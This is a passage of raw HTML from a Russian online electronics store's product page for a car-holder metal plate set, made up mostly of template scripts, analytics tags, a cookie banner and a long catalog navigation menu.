формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?170436551324" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#e30011">
<style>:root{--theme-base-color: #e30011;--theme-base-opacity-color: #e300111a;--theme-base-color-hue:356;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?170436551221755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1704365513"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/446/26spmgesj7my22oznahg2yj613rn1y5f.svg" />
<meta property="og:description" content="Аксессуары для автодержателя Arroys Metal Plate Set Black" />
<meta property="og:image" content="https://msphone.ru:443/upload/iblock/4cf/ez554n9rq60g7xbplahma92xo2c9qho3.jpg" />
<link rel="image_src" href="https://msphone.ru:443/upload/iblock/4cf/ez554n9rq60g7xbplahma92xo2c9qho3.jpg"  />
<meta property="og:title" content="Аксессуары для автодержателя Arroys Metal Plate Set Black" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://msphone.ru:443/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1704365513554" data-skip-moving="true" defer=""></script>
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Наш сайт использует файлы cookies, продолжая использовать — вы соглашаетесь с <a href="/include/Политика конфиденциальности.pdf" target="_blank">Политикой конфиденциальности.</a> Если вы согласны, продолжайте пользоваться сайтом. Если Вы не хотите, чтобы Ваши данные обрабатывались, необходимо установить специальные настройки в браузере по <a href="https://msphone.ru/include/instruktsiya-po-cookie.php" target="_blank">Инструкции</a> или покинуть сайт.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 
<script>BX.bind(window, "load", function(){BX.PULL.start();});</script>
<!-- Top.Mail.Ru counter --><script> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "3616121", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "tmr-code");</script><noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://top-fwz1.mail.ru/counter?id=3616121;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- /Top.Mail.Ru counter -->

<script  src="/bitrix/cache/js/s1/aspro_max/template_11086ea5a84e4a2407316f5d84848f9c/template_11086ea5a84e4a2407316f5d84848f9c_v1.js?1767016584498438"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_0f3dfabc4be1395c6116dd651c9404c1/page_0f3dfabc4be1395c6116dd651c9404c1_v1.js?1753431412313684"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_33b99ad265b97fa7007a075a3d5bf8bc/default_33b99ad265b97fa7007a075a3d5bf8bc_v1.js?1753431364475"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "118e22dcad2bd600775f880905b483c8"]); _ba.push(["host", "msphone.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

        </head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
  
	<div id="panel"></div>

		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<div class="wrapper1  header_bglight bg_none long_header colored_header catalog_page basket_normal basket_fill_WHITE side_RIGHT block_side_NORMAL catalog_icons_N banner_auto  mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/018/jcsqbv368lu4lciq4vzufjbj9wk2k01c.png" alt="MSphone" title="MSphone" data-src="" /></a>						</div>
						<div class="top-description addr">
							Готовый интернет-магазин 
электроники						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
		<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/smartfony_i_gadzhety/" class="color-theme-hover" title="Смартфоны и гаджеты">
												<span class="name option-font-bold">Смартфоны и гаджеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" title="Смартфоны и кнопочные телефоны">
																<span class="name color-theme-hover">Смартфоны и кнопочные телефоны</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/" title="Смартфоны">
																				<span class="name color-theme-hover">Смартфоны</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/iphone_16_16_pro_16_plus_16_pro_max_/" title="IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max ">
																				<span class="name color-theme-hover">IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/samsung_galaxy_s/" title="Samsung Galaxy S">
																				<span class="name color-theme-hover">Samsung Galaxy S</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/apple_iphone/" title="Apple iPhone">
																				<span class="name color-theme-hover">Apple iPhone</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/realme_2/" title="Realme">
																				<span class="name color-theme-hover">Realme</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/tecno_1/" title="Tecno">
																				<span class="name color-theme-hover">Tecno</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/knopochnye_telefony/" title="Кнопочные телефоны">
																				<span class="name color-theme-hover">Кнопочные телефоны</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/huawei/" title="Huawei">
																				<span class="name color-theme-hover">Huawei</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/smartfony_i_gadzhety/samsung_2/" title="Samsung">
																<span class="name color-theme-hover">Samsung</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/smotret_vse/" title="Смотреть все">
																				<span class="name color-theme-hover">Смотреть все</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_s_series/" title="Galaxy S">
																				<span class="name color-theme-hover">Galaxy S</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_z_fold_z_flip/" title="Galaxy Z">
																				<span class="name color-theme-hover">Galaxy Z</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_a_series/" title="Galaxy A">
																				<span class="name color-theme-hover">Galaxy A</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_s/" title="Galaxy Tab S">
																				<span class="name color-theme-hover">Galaxy Tab S</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_a/" title="Galaxy Tab A">
																				<span class="name color-theme-hover">Galaxy Tab A</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_watch/" title="Galaxy Watch">
																				<span class="name color-theme-hover">Galaxy Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_buds/" title="Galaxy Buds">
																				<span class="name color-theme-hover">Galaxy Buds</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/samsung_2/aksessuary/" title="Аксессуары">
																				<span class="name color-theme-hover">Аксессуары</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/smartfony_i_gadzhety/apple_2/" title="Apple">
																<span class="name color-theme-hover">Apple</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone_17_air_17_pro_17_pro_max/" title="iPhone 17 | Air | 17 Pro | 17 Pro Max">
																				<span class="name color-theme-hover">iPhone 17 | Air | 17 Pro | 17 Pro Max</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone/" title="iPhone">
																				<span class="name color-theme-hover">iPhone</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/ipad/" title="iPad">
																				<span class="name color-theme-hover">iPad</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/apple_watch_1/" title="Apple Watch">
																				<span class="name color-theme-hover">Apple Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/macbook/" title="MacBook">
																				<span class="name color-theme-hover">MacBook</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/apple_2/airpods/" title="Airpods">
																				<span class="name color-theme-hover">Airpods</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/" title="Xiaomi">
																<span class="name color-theme-hover">Xiaomi</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smartfony_xiaomi_i_redmi/" title="Смартфоны Xiaomi и Redmi">
																				<span class="name color-theme-hover">Смартфоны Xiaomi и Redmi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/planshety_xiaomi/" title="Планшеты Xiaomi">
																				<span class="name color-theme-hover">Планшеты Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smart_chasy_xiaomi/" title="Смарт-часы Xiaomi">
																				<span class="name color-theme-hover">Смарт-часы Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/fitnes_braslety_xiaomi/" title="Фитнес-браслеты Xiaomi">
																				<span class="name color-theme-hover">Фитнес-браслеты Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/naushniki_xiaomi/" title="Наушники Xiaomi">
																				<span class="name color-theme-hover">Наушники Xiaomi</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/smartfony_i_gadzhety/gadzhety/" title="Гаджеты">
																<span class="name color-theme-hover">Гаджеты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/apple_watch/" title="Apple Watch">
																				<span class="name color-theme-hover">Apple Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/samsung_watch/" title="Samsung Watch">
																				<span class="name color-theme-hover">Samsung Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/smart_chasy_i_fitnes_braslety/" title="Смарт-часы и фитнес-браслеты">
																				<span class="name color-theme-hover">Смарт-часы и фитнес-браслеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/detskie_chasy_1/" title="Детские часы">
																				<span class="name color-theme-hover">Детские часы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/portativnye_kolonki/" title="Портативные колонки">
																				<span class="name color-theme-hover">Портативные колонки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/besprovodnye_naushniki/" title="Беспроводные наушники">
																				<span class="name color-theme-hover">Беспроводные наушники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/gadzhety/fotoapparaty_momentalnoy_pechati/" title="Фотоаппараты моментальной печати">
																				<span class="name color-theme-hover">Фотоаппараты моментальной печати</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" title="Аксессуары для смартфонов">
																<span class="name color-theme-hover">Аксессуары для смартфонов</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/" title="Чехлы">
																				<span class="name color-theme-hover">Чехлы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/" title="Защита дисплея">
																				<span class="name color-theme-hover">Защита дисплея</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/" title="Сетевые зарядные устройства">
																				<span class="name color-theme-hover">Сетевые зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/" title="Внешние аккумуляторы">
																				<span class="name color-theme-hover">Внешние аккумуляторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/" title="Автомобильные зарядные устройства">
																				<span class="name color-theme-hover">Автомобильные зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/" title="Кабели">
																				<span class="name color-theme-hover">Кабели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
																				<span class="name color-theme-hover">Беспроводные зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/" title="Наушники">
																				<span class="name color-theme-hover">Наушники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/" title="Карты памяти">
																				<span class="name color-theme-hover">Карты памяти</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/" title="Микрофоны">
																				<span class="name color-theme-hover">Микрофоны</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/" title="Ремешки для часов">
																				<span class="name color-theme-hover">Ремешки для часов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/" title="Моноподы и стабилизаторы">
																				<span class="name color-theme-hover">Моноподы и стабилизаторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/" title="Стилусы">
																				<span class="name color-theme-hover">Стилусы</span>
																			</a>
																		</div>
																																			<div class="menu-item active">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/" title="Автодержатели">
																				<span class="name color-theme-hover">Автодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/" title="Кармашек для карт">
																				<span class="name color-theme-hover">Кармашек для карт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/" title="Селфи-кольца">
																				<span class="name color-theme-hover">Селфи-кольца</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/umnye_chasy_i_trekery/" class="color-theme-hover" title="Умные часы и трекеры">
												<span class="name option-font-bold">Умные часы и трекеры</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" title="Умные часы">
																<span class="name color-theme-hover">Умные часы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/apple_watch_2/" title="Apple Watch">
																				<span class="name color-theme-hover">Apple Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/samsung_galaxy_watch/" title="Samsung Galaxy Watch">
																				<span class="name color-theme-hover">Samsung Galaxy Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/xiaomi_watch/" title="Xiaomi Watch">
																				<span class="name color-theme-hover">Xiaomi Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/amazfit_watch/" title="Amazfit Watch">
																				<span class="name color-theme-hover">Amazfit Watch</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/smart_chasy/" title="Смарт-часы">
																				<span class="name color-theme-hover">Смарт-часы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/fitnes_braslety/" title="Фитнес-браслеты">
																				<span class="name color-theme-hover">Фитнес-браслеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/detskie_chasy/" title="Детские часы">
																				<span class="name color-theme-hover">Детские часы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/remeshki/" title="Ремешки">
																				<span class="name color-theme-hover">Ремешки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/kabeli_dlya_zaryadki/" title="Кабели для зарядки">
																				<span class="name color-theme-hover">Кабели для зарядки</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/naushniki_i_kolonki/" class="color-theme-hover" title="Наушники и колонки">
												<span class="name option-font-bold">Наушники и колонки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/naushniki_i_kolonki/naushniki_2/" title="Наушники">
																<span class="name color-theme-hover">Наушники</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/apple_airpods/" title="Apple Airpods">
																				<span class="name color-theme-hover">Apple Airpods</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/samsung_galaxy_buds/" title="Samsung Galaxy Buds">
																				<span class="name color-theme-hover">Samsung Galaxy Buds</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/xiaomi_3/" title="Xiaomi">
																				<span class="name color-theme-hover">Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/honor_1/" title="Honor">
																				<span class="name color-theme-hover">Honor</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/skullcandy/" title="SkullCandy">
																				<span class="name color-theme-hover">SkullCandy</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
